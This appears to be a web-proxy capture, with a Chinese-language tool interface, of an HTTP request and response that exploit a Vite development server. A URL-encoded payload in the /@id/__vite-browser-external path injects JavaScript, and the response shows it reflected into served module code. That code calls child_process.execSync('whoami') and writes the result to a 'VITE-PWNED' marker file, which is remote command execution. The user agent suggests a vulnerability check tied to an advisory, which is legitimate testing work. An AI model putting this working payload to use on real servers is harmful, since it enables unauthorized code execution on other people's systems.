 Request
隐私模式
HEX
美化
热加载
构造请求
1 GET /@id/__vite-browser-external:%60%29;%7D%7D%29;
%0Anew%20Worker%28new%20URL%28%22/src/main.js%22,%20import.meta.url%29,
%7Btype:%28globalThis.process.getBuiltinModule%28%22fs%22%29.
writeFileSync%28%22vite-rce-output-ed97f3c8.txt%22,%20globalThis.process.
getBuiltinModule%28%22child_process%22%29.execSync%28%22whoami%22,
%7Bencoding:%27utf8%27%7D%29.trim%28%29+%27%5Cn%27
+%22VITE-PWNED-f5e7e49998d3%22%29,%27module%27%29%7D%29;%0A/%2A HTTP/1.1
2 Host: ? 隐私模式
3 User-Agent: vite-ghsa-p4f5-check/1.0
4 Accept: */*
5 Sec-Fetch-Dest: script
6 Accept-Encoding: identity
7
8
https
4878bytes / 432ms
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 24 Nov 2026 09:59:27 GMT
4 Content-Type: text/javascript
5 Connection: keep-alive
6 Vary: Origin
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Referrer-Policy: strict-origin-when-cross-origin
10 Cache-Control: no-cache
11 Etag: W/"3ab-oy4EpnSD7R5P9R1VYGNUdUO2U0s"
12 Content-Length auto : 4878
13
14 export default new Proxy({}, {
15 get(_, key) {
16 throw new Error(`Module "`);}});
17 new Worker(new URL(/* @vite-ignore */ "/src/main.js?worker_file&
type=module", import.meta.url),{type:(globalThis.process.getBuiltinModule
("fs").writeFileSync("vite-rce-output-ed97f3c8.txt", globalThis.process.
getBuiltinModule("child_process").execSync("whoami",{encoding:'utf8'}).
trim()+'\n'+"VITE-PWNED-f5e7e49998d3"),'module')});
18 /*" has been externalized for browser compatibility. Cannot access
"`);}});
19 new Worker(new URL("/src/main.js", import.meta.url),{type:(globalThis.
process.getBuiltinModule("fs").writeFileSync("vite-rce-output-ed97f3c8.
txt", globalThis.process.getBuiltinModule("child_process").execSync
("whoami",{encoding:'utf8'}).trim()+'\n'+"VITE-PWNED-f5e7e49998d3"),
'module')});